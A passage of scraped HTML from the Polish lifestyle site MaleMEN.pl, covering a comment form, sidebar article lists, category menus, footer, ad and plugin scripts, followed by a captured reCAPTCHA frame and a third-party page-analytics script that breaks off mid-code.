	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970962785d8c" data-td_block_id="td_uid_4_6970962785d8c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970962785d8c" data-td_block_id="td_uid_4_6970962785d8c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nowoczesne-fakturowanie-w-malej-firmie/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.malemen.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Nazwa:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='5691' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.3 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.3" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_7_697096278704c_rand td-pb-border-top"  data-td-block-uid="td_uid_7_697096278704c" ><script>var block_td_uid_7_697096278704c = new tdBlock();
block_td_uid_7_697096278704c.id = "td_uid_7_697096278704c";
block_td_uid_7_697096278704c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_697096278704c_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_697096278704c.td_column_number = "1";
block_td_uid_7_697096278704c.block_type = "td_block_9";
block_td_uid_7_697096278704c.post_count = "5";
block_td_uid_7_697096278704c.found_posts = "3968";
block_td_uid_7_697096278704c.header_color = "#";
block_td_uid_7_697096278704c.ajax_pagination_infinite_stop = "";
block_td_uid_7_697096278704c.max_num_pages = "794";
tdBlocksArray.push(block_td_uid_7_697096278704c);
</script><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4><div id=td_uid_7_697096278704c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/lozyska-i-filtry-do-maszyn-jak-kluczowe-komponenty-wplywaja-na-trwalosc-i-efektywnosc-sprzetu-budowlanego/" rel="bookmark" title="Łożyska i filtry do maszyn – jak kluczowe komponenty wpływają na trwałość i efektywność sprzętu budowlanego?">Łożyska i filtry do maszyn – jak kluczowe komponenty wpływają na trwałość i efektywność...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.malemen.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>                    <span class="td-post-author-name"><a href="https://www.malemen.pl/author/admin/">Redakcja MaleMEN.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T15:33:35+00:00" >17 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.malemen.pl/lozyska-i-filtry-do-maszyn-jak-kluczowe-komponenty-wplywaja-na-trwalosc-i-efektywnosc-sprzetu-budowlanego/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/liny-do-cwiczen-i-skorki-gimnastyczne-duet-ktory-odmieni-jakosc-twojego-treningu-funkcjonalnego/" rel="bookmark" title="Liny do ćwiczeń i skórki gimnastyczne – duet, który odmieni jakość Twojego treningu funkcjonalnego">Liny do ćwiczeń i skórki gimnastyczne – duet, który odmieni jakość Twojego treningu funkcjonalnego</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.malemen.pl/category/sport/" class="td-post-category">Sport</a>                    <span class="td-post-author-name"><a href="https://www.malemen.pl/author/admin/">Redakcja MaleMEN.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T12:25:10+00:00" >16 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.malemen.pl/liny-do-cwiczen-i-skorki-gimnastyczne-duet-ktory-odmieni-jakosc-twojego-treningu-funkcjonalnego/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/sklep-ahmad-tea-miejsce-w-ktorym-odkryjesz-prawdziwa-sztuke-parzenia-herbaty/" rel="bookmark" title="Sklep Ahmad Tea – miejsce, w którym odkryjesz prawdziwą sztukę parzenia herbaty">Sklep Ahmad Tea – miejsce, w którym odkryjesz prawdziwą sztukę parzenia herbaty</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.malemen.pl/category/zakupy/" class="td-post-category">Zakupy</a>                    <span class="td-post-author-name"><a href="https://www.malemen.pl/author/admin/">Redakcja MaleMEN.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:48:43+00:00" >16 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.malemen.pl/sklep-ahmad-tea-miejsce-w-ktorym-odkryjesz-prawdziwa-sztuke-parzenia-herbaty/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/boczek-wedzony-i-swojskie-kielbasy-duet-ktory-definiuje-prawdziwa-polska-kuchnie/" rel="bookmark" title="Boczek wędzony i swojskie kiełbasy – duet, który definiuje prawdziwą polską kuchnię">Boczek wędzony i swojskie kiełbasy – duet, który definiuje prawdziwą polską kuchnię</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.malemen.pl/category/zakupy/" class="td-post-category">Zakupy</a>                    <span class="td-post-author-name"><a href="https://www.malemen.pl/author/admin/">Redakcja MaleMEN.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T15:08:55+00:00" >2 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.malemen.pl/boczek-wedzony-i-swojskie-kielbasy-duet-ktory-definiuje-prawdziwa-polska-kuchnie/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/jaka-jest-najlepsza-twardosc-materaca/" rel="bookmark" title="Jaka jest najlepsza twardość materaca?">Jaka jest najlepsza twardość materaca?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.malemen.pl/category/dom/materace/materace-dzieciece/" class="td-post-category">Materace dziecięce</a>                    <span class="td-post-author-name"><a href="https://www.malemen.pl/author/malemenz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T17:59:00+00:00" >30 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.malemen.pl/jaka-jest-najlepsza-twardosc-materaca/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.malemen.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="116">Buty sportowe męskie</option>
	<option class="level-0" value="106">Dieta</option>
	<option class="level-0" value="103">Dom</option>
	<option class="level-0" value="136">Dzieci</option>
	<option class="level-0" value="125">Gadżety męskie</option>
	<option class="level-0" value="114">Garnitury męskie</option>
	<option class="level-0" value="131">Kosmetyki do pielęgnacji twarzy dla mężczyzn</option>
	<option class="level-0" value="112">Koszule męskie</option>
	<option class="level-0" value="110">Kurtki męskie</option>
	<option class="level-0" value="141">Maści ogrodnicze</option>
	<option class="level-0" value="137">Maski spawalnicze i przyłbice samościemniające</option>
	<option class="level-0" value="138">Maszynki do ciastek</option>
	<option class="level-0" value="142">Materace</option>
	<option class="level-0" value="144">Materace dla nastolatków</option>
	<option class="level-0" value="143">Materace dziecięce</option>
	<option class="level-0" value="145">Maty antypoślizgowe</option>
	<option class="level-0" value="146">Maty do grilla</option>
	<option class="level-0" value="147">Maty do zlewu</option>
	<option class="level-0" value="148">Maty grzewcze pod lustra</option>
	<option class="level-0" value="150">Maty i organizery do szuflad i szafek</option>
	<option class="level-0" value="151">Maty i siatki antypoślizgowe</option>
	<option class="level-0" value="152">Maty łazienkowe na metry</option>
	<option class="level-0" value="153">Meble</option>
	<option class="level-0" value="156">Meble ogrodowe, tarasowe i balkonowe</option>
	<option class="level-0" value="154">Mech dekoracyjny</option>
	<option class="level-0" value="3">Motoryzacja</option>
	<option class="level-0" value="155">Nagrzewnice warsztatowe</option>
	<option class="level-0" value="157">Nagrzewnice, osuszacze</option>
	<option class="level-0" value="158">Najazdy i rampy samochodowe</option>
	<option class="level-0" value="161">Naklejki motocyklowe</option>
	<option class="level-0" value="159">Naklejki samochodowe na auto</option>
	<option class="level-0" value="160">Naklejki tuningowe i ochronne</option>
	<option class="level-0" value="162">Nakładki na pedały</option>
	<option class="level-0" value="163">Nakładki na wlew paliwa</option>
	<option class="level-0" value="164">Nakładki polerskie do polerek elektrycznych</option>
	<option class="level-0" value="165">Nakładki progowe i listwy progowe</option>
	<option class="level-0" value="166">Nakrętki do felg</option>
	<option class="level-0" value="167">Napęd hybrydowy, elektryczny</option>
	<option class="level-0" value="168">Napinacze i naciągi łańcucha napędowego do motocykli</option>
	<option class="level-0" value="169">Napinacze łańcucha rozrządu silnika</option>
	<option class="level-0" value="170">Napinacze paska klinowego silnika</option>
	<option class="level-0" value="171">Napinacze paska rozrządu silnika</option>
	<option class="level-0" value="172">Naprawa opon</option>
	<option class="level-0" value="173">Narzędzia do amortyzatorów</option>
	<option class="level-0" value="174">Narzędzia do demontażu świec żarowych</option>
	<option class="level-0" value="175">Narzędzia do przegubów</option>
	<option class="level-0" value="108">Obuwie męskie</option>
	<option class="level-0" value="149">Ochraniacze na materac</option>
	<option class="level-0" value="11">Praca i kariera</option>
	<option class="level-0" value="132">Produkty do włosów dla mężczyzn</option>
	<option class="level-0" value="139">Roboty kuchenne i maszynki do kuchni</option>
	<option class="level-0" value="7">Rozrywka</option>
	<option class="level-0" value="115">Sneakersy męskie</option>
	<option class="level-0" value="111">Spodnie męskie</option>
	<option class="level-0" value="1">Sport</option>
	<option class="level-0" value="6">Styl</option>
	<option class="level-0" value="113">Swetry męskie</option>
	<option class="level-0" value="104">Technologie</option>
	<option class="level-0" value="105">Zakupy</option>
	<option class="level-0" value="9">Zdrowie i uroda</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1743124540"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1743124540"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1743124540"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1743124540"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.malemen.pl/"><img src="http://www.malemen.pl/wp-content/uploads/maleMEN.png" alt="malemen" title="malemen"/></a></div><div class="footer-text-wrap">MaleMEN.pl to portal dla facetów, którzy lubią męskie rozmowy przy dobrym trunku.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69709627888e8_rand td-pb-border-top"  data-td-block-uid="td_uid_10_69709627888e8" ><script>var block_td_uid_10_69709627888e8 = new tdBlock();
block_td_uid_10_69709627888e8.id = "td_uid_10_69709627888e8";
block_td_uid_10_69709627888e8.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_69709627888e8_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_10_69709627888e8.td_column_number = "1";
block_td_uid_10_69709627888e8.block_type = "td_block_7";
block_td_uid_10_69709627888e8.post_count = "3";
block_td_uid_10_69709627888e8.found_posts = "3968";
block_td_uid_10_69709627888e8.header_color = "";
block_td_uid_10_69709627888e8.ajax_pagination_infinite_stop = "";
block_td_uid_10_69709627888e8.max_num_pages = "1323";
tdBlocksArray.push(block_td_uid_10_69709627888e8);
</script><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_10_69709627888e8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.malemen.pl/felgi-aluminiowe-wady-i-zalety/" rel="bookmark" title="Felgi aluminiowe &#8211; wady i zalety"><img width="100" height="70" class="entry-thumb" src="https://www.malemen.pl/wp-content/uploads/felgi-100x70.jpg" alt="Felgi aluminiowe - wady i zalety" title="Felgi aluminiowe &#8211; wady i zalety"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/felgi-aluminiowe-wady-i-zalety/" rel="bookmark" title="Felgi aluminiowe &#8211; wady i zalety">Felgi aluminiowe &#8211; wady i zalety</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.malemen.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-09T17:04:04+00:00" >9 sierpnia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.malemen.pl/zarabianie-na-blogu/" rel="bookmark" title="Zarabianie na blogu"><img width="100" height="70" class="entry-thumb" src="https://www.malemen.pl/wp-content/uploads/laptop-komputer2-1-100x70.jpg" alt="" title="Zarabianie na blogu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/zarabianie-na-blogu/" rel="bookmark" title="Zarabianie na blogu">Zarabianie na blogu</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.malemen.pl/category/praca-i-kariera/" class="td-post-category">Praca i kariera</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-25T10:14:56+00:00" >25 sierpnia 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.malemen.pl/byc-wlasnym-szefem-tak-by-nie-zglupiec/" rel="bookmark" title="Być własnym szefem tak, by nie zgłupieć"><img width="100" height="70" class="entry-thumb" src="https://www.malemen.pl/wp-content/uploads/1931129-100x70.jpg" alt="Być własnym szefem tak, by nie zgłupieć" title="Być własnym szefem tak, by nie zgłupieć"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/byc-wlasnym-szefem-tak-by-nie-zglupiec/" rel="bookmark" title="Być własnym szefem tak, by nie zgłupieć">Być własnym szefem tak, by nie zgłupieć</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.malemen.pl/category/praca-i-kariera/" class="td-post-category">Praca i kariera</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-24T13:51:41+00:00" >24 stycznia 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_697096278bcc5_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_11_697096278bcc5" ><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.malemen.pl/category/dom/">Dom<span class="td-cat-no">504</span></a></li><li><a href="https://www.malemen.pl/category/praca-i-kariera/">Praca i kariera<span class="td-cat-no">279</span></a></li><li><a href="https://www.malemen.pl/category/zdrowie-i-uroda/">Zdrowie i uroda<span class="td-cat-no">224</span></a></li><li><a href="https://www.malemen.pl/category/styl/">Styl<span class="td-cat-no">218</span></a></li><li><a href="https://www.malemen.pl/category/motoryzacja/">Motoryzacja<span class="td-cat-no">188</span></a></li><li><a href="https://www.malemen.pl/category/zakupy/">Zakupy<span class="td-cat-no">152</span></a></li><li><a href="https://www.malemen.pl/category/rozrywka/">Rozrywka<span class="td-cat-no">103</span></a></li><li><a href="https://www.malemen.pl/category/dom/ogrod/masci-ogrodnicze/">Maści ogrodnicze<span class="td-cat-no">100</span></a></li><li><a href="https://www.malemen.pl/category/sport/">Sport<span class="td-cat-no">99</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 MaleMEN.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 697096278c1c1
    -->

    <script type='text/javascript' src='https://www.malemen.pl/wp-content/plugins/anti-spam/js/anti-spam-5.3.js'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"5691","ajaxurl":"https:\/\/www.malemen.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.malemen.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"ff5ed1f6ef"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.malemen.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.2'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.malemen.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.malemen.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.malemen.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NjYphSu_TBopvZAo9iCG0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986155783');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/184947194.fz1rzqiih6y3qlm98ekvtyr97m87cz
body_size: 7032
content:
if(top.window.X14889234108d3957519eef50a7964571==undefined) {top.window.X14889234108d3957519eef50a7964571=1;X184947194={a:function(){I184947194="fz1rzqiih6y3qlm98ekvtyr97m87cz";coo_n="us"+("t"+"at_")+I184947194+"=";coo_s=document.cookie.split(";");coo_uu_184947194=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_184947194=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I184947194+'_'+coo_uu_184947194+'?sess=17433329219060&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X184947194.w_act=1;X184947194.w_act_single=0;});this.aE(top.window,"blur",function(){X184947194.w_act_single=1;X184947194.lifelimit=(new Date().getTime())+3*60*1000;X184947194.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X184947194.aE(d,"mousemove",X184947194.rIT);X184947194.aE(d,"click",X184947194.rIT);X184947194.aE(w,"scroll",X184947194.rIT);X184947194.aE(d,"keyup",X184947194.rIT);X184947194.aE(d,"touchstart",X184947194.rIT);X184947194.aE(d,"touchmove",X184947194.rIT);X184947194.rIT();});this.ping=function(){if(X184947194.stopped!=0) return false;t=(new Date().getTime());if(X184947194.w_act==1 || X184947194.w_act_single==1) {X184947194.im('/livestat/fz1rzqiih6y3qlm98ekvtyr97m87cz/17433329219060?p='+X184947194.pos_progress+'&t='+t+X184947194.e_info);if(X184947194.e_info!="") X184947194.e_info="";if(X184947194.w_act_single==1) {X184947194.w_act=0;X184947194.w_act_single=0;}} else {if(t>X184947194.lifelimit) X184947194.imX();}if(t>X184947194.t_dur) X184947194.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X184947194.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X184947194;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X184947194.scrl);X.rE(top.window,"resize",X184947194.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) 